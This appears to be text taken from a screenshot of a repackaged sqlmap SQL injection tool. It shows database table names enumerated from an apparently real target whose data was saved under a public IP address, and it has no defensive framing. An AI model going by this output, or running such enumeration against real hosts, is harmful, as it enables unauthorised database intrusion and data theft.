 E:\Sql 注入工具\Sqlmap.Xiaomo.V0.4\Run.exe
¦ UE_POPUSJG ¦
¦ X01 ¦
¦ X02 ¦
¦ X03 ¦
¦ X04 ¦
¦ X05 ¦
¦ X06 ¦
¦ X07 ¦
¦ X08 ¦
¦ Z01 ¦
¦ Z02 ¦
¦ Z03 ¦
¦ Z06 ¦
¦ Z07 ¦
¦ Z10 ¦
¦ Z11 ¦
¦ Z12 ¦
¦ ZJFF ¦
¦ ZJGM ¦
¦ Z04- ¦
¦ dtproperties ¦
¦ z04 ¦
+---------------------------------------------------+
Database: AIX-web
[10 tables]
+---------------------------------------------------+
¦ AIA ¦
¦ AIB ¦
¦ AIC ¦
¦ AID ¦
¦ AIE ¦
¦ AIF ¦
¦ DA ¦
¦ DIY_TEMPCOMMAND_TABLE ¦
¦ dtproperties ¦
¦ sqlmapoutput ¦
+---------------------------------------------------+
[09:02:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 903 times
[09:02:30] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:02:30] [INFO] fetched data logged to text files under 'E:\SQL?~1\SQLMAP~1.4\
Bin\output\116.113.105.165'
[*] shutting down at 09:02:30
[root@Hacker~]# Sqlmap _